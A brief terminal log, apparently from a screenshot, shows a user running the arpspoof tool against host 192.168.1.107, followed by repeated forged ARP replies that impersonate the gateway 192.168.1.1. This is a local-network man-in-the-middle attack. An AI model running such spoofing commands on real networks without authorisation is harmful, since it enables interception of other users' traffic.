 shellfeel@shellfeel-lenovo-erazer-y50-70:/$ sudo arpspoof -i wlp8s0 -t 192.168.1.107 192.168.1.1
[sudo] shellfeel 的密码：
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68
30:3a:64:b1:18:68 ec:55:f9:6d:54:8e 0806 42: arp reply 192.168.1.1 is-at 30:3a:64:b1:18:68